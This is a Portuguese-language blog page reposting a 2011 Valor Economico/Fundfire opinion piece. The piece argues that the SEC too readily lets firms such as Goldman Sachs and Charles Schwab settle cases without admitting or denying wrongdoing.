												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/crise-internacional-pessoa-fisica-bate-em-retirada" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-3370" class="post-3370 post type-post status-publish format-standard hentry category-artigos tag-axa-rosenberg tag-balancos-enganosos tag-charles-schwab tag-goldman-sachs tag-lets-make-a-deal tag-merrill-lynch tag-securities-and-exchange-commission">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/artigos" style="background:#a4c4be" rel="category tag">Artigos</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			SEC precisa negociar com mais rigor os acordos para finalizar processos		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/sec-precisa-negociar-com-mais-rigor-os-acordos-para-finalizar-processos" title="7:23" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2011-04-06T07:23:51-03:00">6 de abril de 2011</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/axa-rosenberg" rel="tag">Axa Rosenberg</a>, <a href="https://marcosassi.com.br/tag/balancos-enganosos" rel="tag">balanços enganosos</a>, <a href="https://marcosassi.com.br/tag/charles-schwab" rel="tag">Charles Schwab</a>, <a href="https://marcosassi.com.br/tag/goldman-sachs" rel="tag">Goldman Sachs</a>, <a href="https://marcosassi.com.br/tag/lets-make-a-deal" rel="tag">Let's Make a Deal</a>, <a href="https://marcosassi.com.br/tag/merrill-lynch" rel="tag">Merrill Lynch</a>, <a href="https://marcosassi.com.br/tag/securities-and-exchange-commission" rel="tag">Securities and Exchange Commission</a></span></div>
<div class="cm-entry-summary">
	<p style="margin-top: 1em; margin-right: 0px; margin-bottom: 1em; margin-left: 0px; text-align: justify;"><img decoding="async" class="alignleft size-full wp-image-3371" title="conteudo" src="http://marcosassi.com.br/wp-content/uploads/conteudo1.jpg" alt="conteudo" width="108" height="107" />Passaram-se muitos anos desde que o programa de jogos &#8220;Let&#8217;s Make a Deal&#8221; foi sensação na TV dos Estados Unidos, mas seu espírito segue vivo e forte em um das esferas mais inesperadas: a Securities and Exchange Commission (SEC, a Comissão de Valores Mobiliários dos EUA).</p>
<p style="margin-top: 1em; margin-right: 0px; margin-bottom: 1em; margin-left: 0px; text-align: justify;">Ninguém pode reclamar sobre o empenho da SEC para acusar e punir o mau comportamento na área de serviços financeiros. Nos últimos 12 meses, conseguiu aplicar penas de US$ 550 milhões no Goldman Sachs, pela acusação de desorientar investidores em um produto com hipotecas de baixa qualidade; de US$ 10 milhões na Merrill Lynch, pela acusação de que a empresa usou irregularmente informações de clientes, entre outras denúncias; de US$ 118 milhões na Charles Schwab, por supostos balanços enganosos relacionados a um de seus fundos, entre outras acusações; e de pagamentos de US$ 242 milhões pela gestora de recursos Axa Rosenberg por suposta omissão de um grave erro de código em um modelo de investimento quantitativo.</p>
<p style="margin-top: 1em; margin-right: 0px; margin-bottom: 1em; margin-left: 0px; text-align: justify;">A lista, no entanto, consiste em acordos, então devemos ser cuidadosos em não rotular nenhuma dessas empresas como &#8220;culpada&#8221;, porque nenhuma delas admitiu irregularidades. Isso não é incomum, porque quando a SEC negocia um acordo, o padrão é chegar uma expressão sem precisar nem negociar: quase todos conseguem encerrar o caso &#8220;sem admitir nem negar&#8221; as descobertas da agência.</p>
<p style="margin-top: 1em; margin-right: 0px; margin-bottom: 1em; margin-left: 0px; text-align: justify;">É perturbador esbarrar com essa declaração, mesmo quando enterrada no fim de um comunicado triunfante à imprensa sobre algum grande acordo. Já é tempo de perguntar, será que isso é necessário? Será uma política sensata?</p>
<p style="margin-top: 1em; margin-right: 0px; margin-bottom: 1em; margin-left: 0px; text-align: justify;">Política é uma palavra leve para descrever o que começou, décadas atrás, como algo suficientemente positivo dentro das tentativas das autoridades reguladoras para facilitar a admissão, por infratores das leis &#8211; mesmo que apenas tacitamente -, que algo estava errado. E também para aplicar multas e conseguir a promessa de que não repetiriam os atos em questão. A ideia é que os réus estariam menos dispostos a chegar a um acordo se tivessem de admitir explicitamente a culpa &#8211; algo que potencialmente os deixaria expostos a futuros processos criminais.</p>
<p style="margin-top: 1em; margin-right: 0px; margin-bottom: 1em; margin-left: 0px; text-align: justify;">Ao longo dos anos, o acordo tornou-se a oferta inicial nas negociações com a SEC, e a maioria dos réus agora não precisa lutar pelo privilégio de não ter de admitir irregularidades, segundo vários advogados experientes no setor de valores mobiliários. Isso deixa os dois lados planejando um &#8220;empate&#8221;, como se colocassem duas equipes no campo e lhes dissessem para jogar duro, mas sem marcar pontos contra o time adversário.</p>
<p style="margin-top: 1em; margin-right: 0px; margin-bottom: 1em; margin-left: 0px; text-align: justify;">É compreensível o interesse das autoridades em uma produção menos dispendiosa, que lhes permita mostrar que desempenham seu papel fiscalizador; recentemente, vêm enfrentando grande pressão para atuar, na esteira de sua incapacidade para farejar a maioria dos golpes e práticas obscuras que fizeram precipitar a &#8211; ou foram expostas pela &#8211; forte queda dos mercados em 2008.</p>
<p style="margin-top: 1em; margin-right: 0px; margin-bottom: 1em; margin-left: 0px; text-align: justify;">Agora, se deparam com a ameaça de que a investida de corte de custos dos parlamentares republicanos encolha seu financiamento &#8211; um corte de US$ 200 milhões que levará o orçamento para o nível de 2008, algo que apenas prejudicará o poder da agência de fazer muito além nas investigações do que buscar acordos a todo custo.</p>
<p style="margin-top: 1em; margin-right: 0px; margin-bottom: 1em; margin-left: 0px; text-align: justify;">Ainda assim, poucos questionam a prática da SEC de permitir aos réus escaparem da admissão de culpa. Em fevereiro, no entanto, um jurista proeminente em Nova York fez um ataque corajoso: o juiz federal de primeira instância Jed Rakoff dedicou uma parte significativa de um recente veredicto para recriminar a abordagem da agência. O juiz escreveu que a prática causa &#8220;um estado de confusão e hipocrisia&#8221; e lamenta que é um &#8220;desserviço ao público&#8221; nunca deixar claro se as acusações são verdadeiras. De fato, a prática envia um recado terrível: os réus da SEC podem ganhar nova jogada no &#8220;Banco Imobiliário&#8221; e comprar cartas do tipo &#8220;saia livre da cadeia&#8221;.</p>
<p style="margin-top: 1em; margin-right: 0px; margin-bottom: 1em; margin-left: 0px; text-align: justify;">O que poderia remediar esse resultado absurdo? Em uma era em que é improvável que a SEC ganhe financiamento adequado para ganhar processos e fazer os atores nocivos prestarem contas, um pouco de teatralidade pode ser suficiente: selecionar alguns poucos casos ilustres, processá-los agressivamente e, é claro, vencer.</p>
<p style="margin-top: 1em; margin-right: 0px; margin-bottom: 1em; margin-left: 0px; text-align: justify;">E, por amor à Justiça, remova da negociação a oferta quase automática de poder não admitir nem negar nenhuma irregularidade, para pelo menos fazer os réus ganharem o direito de nunca precisar se desculpar.</p>
<p style="margin-top: 1em; margin-right: 0px; margin-bottom: 1em; margin-left: 0px;"><em>Tom Stabile é repórter da Fundfire, uma publicação do Financial Times, Valor Economico</em></p>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://marcosassi.com.br/cvm-reve-regra-para-viabilizar-revenda-de-debentures" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> CVM revê regra para viabilizar revenda de debêntures</a></li>
			<li class="next"><a href="https://marcosassi.com.br/acao-contra-fraude-de-socio-nao-prescreve" rel="next">Ação contra fraude de sócio não prescreve <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
			<div class="author-box">
				<div class="author-img"></div>
				<h4 class="author-name">marcos</h4>
				<p class="author-description">Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda – especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de processos, Segurança da Informação e Auditoria Interna.

Empresa especializada no atendimento de Cooperativas de Crédito e habilitado pelo SESCOOP no Brasil todo para consultoria e Treinamento.

Mestre em Ciências Contábeis e Atuariais pela PUC-SP, Bacharel em Ciências Contábeis pela FMU, com Pós-Graduação em Auditoria Interna e Perícia pela FECAP, Certified Compliance Officer – CCO pelo GAFM, Certified in Risk and Information Systems Control – CRISC pelo ISACA e Information Security Foundation – ISFS pelo EXIN.</p>
			</div>

			
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Você pode gostar também</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/a-consolidacao-do-compliance-para-pld-parte-1" rel="bookmark" title="A consolidação do compliance para PLD – Parte 1">
								A consolidação do compliance para PLD – Parte 1							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/a-consolidacao-do-compliance-para-pld-parte-1" title="11:08" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2018-12-04T11:08:56-03:00">4 de dezembro de 2018</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/4-mitos-sobre-a-criacao-de-senhas-seguras" rel="bookmark" title="4 mitos sobre a criação de senhas seguras">
								4 mitos sobre a criação de senhas seguras							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/4-mitos-sobre-a-criacao-de-senhas-seguras" title="11:28" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2015-09-16T11:28:10-03:00">16 de setembro de 2015</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/prescricao-e-a-perda-do-prazo-que-temos-para-exercer-o-direito-de-agir-na-esfera-judicial" rel="bookmark" title="Prescrição é a perda do prazo que temos para exercer o direito de agir na esfera judicial.">
								Prescrição é a perda do prazo que temos para exercer o direito de agir na esfera judicial.							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/prescricao-e-a-perda-do-prazo-que-temos-para-exercer-o-direito-de-agir-na-esfera-judicial" title="16:47" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2014-02-24T16:47:51-03:00">24 de fevereiro de 2014</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
